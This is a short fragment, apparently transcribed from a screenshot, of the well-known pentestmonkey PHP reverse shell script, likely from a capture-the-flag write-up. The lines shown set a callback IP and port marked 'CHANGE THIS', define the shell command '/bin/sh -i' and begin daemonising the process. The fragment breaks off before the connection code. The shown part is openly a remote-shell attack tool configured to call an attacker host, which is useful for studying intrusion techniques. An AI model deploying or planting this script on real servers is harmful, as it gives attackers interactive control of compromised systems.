 60 // Some compile-time options are needed for daemonisation (like
pcntl, posix).  These are rarely available.
61 //
62 // Usage
63 // -----
64 // See http://pentestmonkey.net/tools/php-reverse-shell if you
get stuck.
65
66 set_time_limit (0);
67 $VERSION = "1.0";
68 $ip = '10.10.14.55';  // CHANGE THIS
69 $port = 443;       // CHANGE THIS
70 $chunk_size = 1400;
71 $write_a = null;
72 $error_a = null;
73 $shell = 'uname -a; w; id; /bin/sh -i';
74 $daemon = 0;
75 $debug = 0;
76
77 //
78 // Daemonise ourself if possible to avoid zombies later
79 //
80
81 // pcntl_fork is hardly ever available, but will allow us to
daemonise
82 // our php process and avoid zombies.  Worth a try...
83 if (function_exists('pcntl_fork')) {
84         // Fork and have the parent process exit
85         $pid = pcntl_fork();
86
87         if ($pid == -1) {
88                 printit("ERROR: Can't fork");
89                 exit(1);
90         }
91